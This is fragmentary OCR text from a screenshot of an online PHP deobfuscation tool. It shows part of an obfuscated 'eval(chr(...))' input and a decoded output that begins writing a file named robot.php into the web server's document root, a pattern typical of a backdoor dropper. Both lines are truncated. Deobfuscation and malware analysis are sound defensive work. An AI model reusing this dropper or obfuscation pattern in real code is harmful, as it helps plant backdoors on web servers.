
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval(chr(102).chr(112).chr(117).chr(116).chr(
Decoded Output
download
fputs(fopen(
$_SERVER
[
'DOCUMENT_ROOT'
].
'/robot.php'